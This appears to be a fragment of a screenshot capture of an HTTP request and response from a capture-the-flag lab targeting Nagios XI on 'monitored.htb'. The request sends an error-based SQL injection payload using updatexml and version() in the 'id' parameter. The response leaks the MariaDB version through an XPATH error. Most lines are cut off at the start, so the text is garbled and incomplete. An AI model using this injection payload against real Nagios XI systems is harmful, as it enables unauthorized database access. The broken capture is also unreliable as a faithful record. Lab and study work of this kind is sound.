 1
tored.htb
-www-form-urlencoded
ndows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
-xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
tored.htb/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
ate, br
=0.9
essage&id=2%20AND%20updatexml(rand()%2cconcat(CHAR(126)%2cversion()%2cCHAR(126))%2cnull)--+-
8 X-Frame-Options: SAMEORIGIN
9 Content-Security-Policy: frame-ancestors 'self'
10 Vary: Accept-Encoding
11 Content-Length: 158
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14
15 <p>
<pre>
SQL Error [nagiosxi] : XPATH syntax error: '~10.5.21-MariaDB-0+deb11u1~'
</pre>
</p>
16 {"message":"Failed to acknowledge message.","msg_type":"error"}